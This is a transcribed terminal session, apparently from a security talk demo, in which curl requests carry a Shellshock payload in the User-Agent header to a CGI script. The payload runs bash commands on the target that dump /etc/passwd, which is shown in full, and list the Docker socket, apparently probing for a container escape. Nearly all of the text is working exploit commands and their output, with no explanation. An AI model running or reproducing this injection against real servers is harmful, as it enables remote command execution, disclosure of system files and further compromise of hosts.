 [mosh] binarysludge.com × Dons-MacBook-Pro ×
8|16:28:15 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ notify-clip
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'" https://${HOST}/cgi-bin/stats |& highlight
8|16:28:22 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /
etc/passwd;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 762 100 762 0 0 1376 0 --:--:-- --:--:-- --:--:-- 1393
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
8|16:28:58 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'ls -l
asp /var/run/docker.sock;'" https://${HOST}/cgi-bin/stats |& highlight
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 61 100 61 0 0 79 0 --:--:-- --:--:-- --:--:-- 99
0 srw-rw---- 1 root 999 0 Sep 8 12:22 /var/run/docker.sock
8|16:29:34 gke_binarysludge-20170716-2_europe-west1-b_binslug master 2 $
10: curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'ls -lasp /var/run/docker.sock;'" https://${HOST}/cgi-bin/stats |& highlight
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:30 Dons-MacBook-Pro